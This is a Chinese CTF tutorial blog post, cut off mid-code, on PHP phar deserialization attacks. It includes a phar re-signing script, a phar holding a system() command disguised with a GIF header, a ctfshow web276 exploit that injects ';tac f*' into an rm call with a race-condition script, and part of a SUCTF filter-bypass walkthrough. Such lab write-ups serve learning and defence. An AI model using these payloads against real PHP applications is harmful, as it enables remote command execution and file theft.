0x01 前言 之前在学习php反序列化的时候难免会遇到phar文件的反序列化来恶意载入马,但是始终难以理解这样的姿势,现在再去看,貌似也释然了,这个常用姿势,拿下(以后拿ezphp来骗我也不怕啦)
0x02 question 概念 PHAR 文件(PHP Archive)是一种用于将多个 PHP 文件和其他资源(如图片、配置文件等)打包成一个单一文件的归档格式,类似于 JAR 文件在 Java 中的功能。PHAR 文件通常用于分发 PHP 应用程序或库,因为它简化了部署,允许将整个项目封装在一个文件中,而不是多个独立文件。相当于是一个文件夹里面可存放多个php文件 ,并且是不需要解压 的,只不过在web中需要用到phar协议来进行解析
结构
a stub (文件头)
a manifest describing the contents (压缩文件信息)
the file contents (压缩文件内容)
[optional] a signature for verifying Phar integrity (phar file format only) (签名)
stub 也就是一个标志吧,格式为
1 xxx<?php xxx; __HALT_COMPILER ();?>
php语句前面的内容不限,但是语句中必须要有__HALT_COMPILER(),否则phar扩展将无法识别这个文件为phar文件
manifest phar文件本质上是一种压缩文件,其中每个被压缩文件的路径、大小、权限、属性等信息都放在这部分。这部分还会以序列化的形式存储用户自定义的meta-data,这是上述攻击手法最核心的地方。
meta-data:这是 PHAR 文件的一个特殊功能,允许用户将任意数据存储为文件的元数据,并将其序列化后保存在 Manifest 中。
Phar之所以能反序列化,是因为Phar文件会以序列化的形式存储用户自定义的meta-data,PHP使用phar_parse_metadata在解析meta数据时,会调用php_var_unserialize进行反序列化操作。
contents 被压缩文件的内容,比如一句话?:D)
signature
当我们修改文件的内容时,签名就会变得无效,这个时候需要更换一个新的签名
EXP
1 2 3 4 5 6 7 8 from hashlib import sha1with open ('test.phar' , 'rb' ) as file: f = file.read() s = f[:-28 ] h = f[-8 :] newf = s + sha1(s).digest() + h with open ('newtest.phar' , 'wb' ) as file: file.write(newf)
配置php.ini 或许你自己学习之后兴高采烈的开始了这里的舒坦的时候,诶发现,这怎么生成不了文件在当前目录呢,我们仅仅只是需要修改一个配置就可以了
打开php.ini找到
1 2 3 [Phar] ; http://php.net/phar.readonly ;phar.readonly = On
;意味着这一行其实是被注释了的,我们把;删掉改成
1 2 3 [Phar] ; http://php.net/phar.readonly phar.readonly = Off
就可以生成phar文件了
受影响函数列表
受影响函数列表
fileatime
filectime
file_exists
file_get_contents
file_put_contents
file
filegroup
fopen
fileinode
filemtime
fileowner
fileperms
is_dir
is_executable
is_file
is_link
is_readable
is_writable
is_writeable
parse_ini_file
copy
unlink
stat
readfile
demo1 这里我们自己写一个最简单的来尝试一下,并且利用010看看底层数据信息
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class Hello public $name ='bao' ; } @unlink ("phar.phar" ); $phar =new Phar ("phar.phar" );$phar ->startBuffering (); $phar ->setStub ("GIF89a<?php __HALT_COMPILER();?>" );$o =new Hello ();$phar ->setMetadata ($o );$phar ->addFromString ("m.php" ,"<?=system('dir');?>" ); $phar ->stopBuffering (); ?>
嗯确实是序列化存储的,并且也都验证了之前所说的结构,同时来包含试试看
1 2 3 4 5 6 7 8 9 <?php include ('phar://phar.phar' );class Hello public function __destruct ( echo $this ->name; } } $phar = new Phar ('phar.phar' );?>
成功了GIF89abao
1 2 3 4 <?php include ('phar://phar.phar/m.php' );?>
这样的话也成功执行了命令,那么本身我们就有图片头我们能不能不写phar来绕过呢
没错很简单,经过我的测试,由于有图片头,所以直接改文件后缀即可包含
1 2 3 4 <?php include ('phar://phar.jpg/m.php' );?>
demo2 ctfshow_web276 ,这道题我可是等了好久,终于能打了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php highlight_file (__FILE__ );class filter public $filename ; public $filecontent ; public $evilfile =false ; public $admin = false ; public function __construct ($f ,$fn $this ->filename=$f ; $this ->filecontent=$fn ; } public function checkevil ( if (preg_match ('/php|\.\./i' , $this ->filename)){ $this ->evilfile=true ; } if (preg_match ('/flag/i' , $this ->filecontent)){ $this ->evilfile=true ; } return $this ->evilfile; } public function __destruct ( if ($this ->evilfile && $this ->admin){ system ('rm ' .$this ->filename); } } } if (isset ($_GET ['fn' ])){ $content = file_get_contents ('php://input' ); $f = new filter ($_GET ['fn' ],$content ); if ($f ->checkevil ()===false ){ file_put_contents ($_GET ['fn' ], $content ); copy ($_GET ['fn' ],md5 (mt_rand ()).'.txt' ); unlink ($_SERVER ['DOCUMENT_ROOT' ].'/' .$_GET ['fn' ]); echo 'work done' ; } }else { echo 'where is flag?' ; } where is flag?
有个unlink而且没有unserialize,还有写入文件,那么肯定是phar文件的利用了
利用点这个有个system,我们直接用;,然后就可以执行命令了
不多说直接生成phar文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php class filter public $filename ='1;tac f*' ; public $filecontent ='' ; public $evilfile =true ; public $admin = true ; } @unlink ("phar.phar" ); $phar =new Phar ('phar.phar' );$phar ->startBuffering ();$phar ->setStub ("<?php __HALT_COMPILER();?>" );$o =new filter ();$phar ->setMetadata ($o );$phar ->addFromString ('test.txt' ,'test' );$phar ->stopBuffering ();?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import requestsimport threadingurl="http://dd9d543e-beb7-4628-b01b-7f0490c24cb9.challenge.ctf.show/" data=open ('./phar.phar' ,'rb' ).read() target=True def write (): requests.post(url=url+"?fn=phar.phar" ,data=data) def unserialize (): global target r=requests.get(url=url+"?fn=phar://phar.phar" ) if "ctfshow{" in r.text and target: print (r.text) target=False while target: threading.Thread(target=write).start() threading.Thread(target=unserialize).start()
当然也可以写木马,改一下脚本就可以了
demo3 [SUCTF 2019]Upload Labs 2
这里还要配合原生类soapclient
打开php.ini,开一下拓展
有附件的,代码量不大,
1 2 3 <?php libxml_disable_entity_loader (true );
用来防止xxe攻击,index.php是个正常的文件上传,不看了,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php include 'class.php' ;if (isset ($_POST ["submit" ]) && isset ($_POST ["url" ])) { if (preg_match ('/^(ftp|zlib|data|glob|phar|ssh2|compress.bzip2|compress.zlib|rar|ogg|expect)(.|\\s)*|(.|\\s)*(file|data|\.\.)(.|\\s)*/i' ,$_POST ['url' ])){ die ("Go away!" ); }else { $file_path = $_POST ['url' ]; $file = new File ($file_path ); $file ->getMIME (); echo "<p>Your file type is '$file ' </p>" ; } } ?>
进行协议检测,但是正则没写好,phar协议被过滤,利用php协议套一层绕过就行了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php include 'config.php' ;class File public $file_name ; public $type ; public $func = "Check" ; function __construct ($file_name $this ->file_name = $file_name ; } function __wakeup ( $class = new ReflectionClass ($this ->func); $a = $class ->newInstanceArgs ($this ->file_name); $a ->check (); } function getMIME ( $finfo = finfo_open (FILEINFO_MIME_TYPE); $this ->type = finfo_file ($finfo , $this 